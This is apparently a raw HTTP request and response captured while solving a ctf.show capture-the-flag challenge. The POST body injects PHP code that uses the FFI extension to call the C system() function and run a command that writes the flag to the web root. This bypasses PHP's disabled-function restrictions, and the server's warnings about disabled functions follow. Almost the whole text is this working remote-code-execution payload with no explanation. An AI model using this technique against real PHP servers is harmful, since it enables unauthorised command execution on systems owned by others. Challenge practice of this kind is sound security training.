 POST / HTTP/1.1
Host: 815b87fd-0484-403f-97fa-1f0dc7618b98.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: http://75206b7a-05a6-431b-a0ad-03f4f3a6cca6.chall.ctf.show
Connection: close
Referer: http://75206b7a-05a6-431b-a0ad-03f4f3a6cca6.chall.ctf.show/
Upgrade-Insecure-Requests: 1
c=?><?php $ffi = FFI::cdef("int system(const char *command);");
$ffi->system("/readflag >/var/www/html/1");
exit();
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sat, 03 Oct 2020 15:03:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 270
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.9
<br />
<b>Warning</b>:  error_reporting() has been disabled for security reasons in
<b>/var/www/html/index.php</b> on line <b>14</b><br />
<br />
<b>Warning</b>:  ini_set() has been disabled for security reasons in
<b>/var/www/html/index.php</b> on line <b>15</b><br />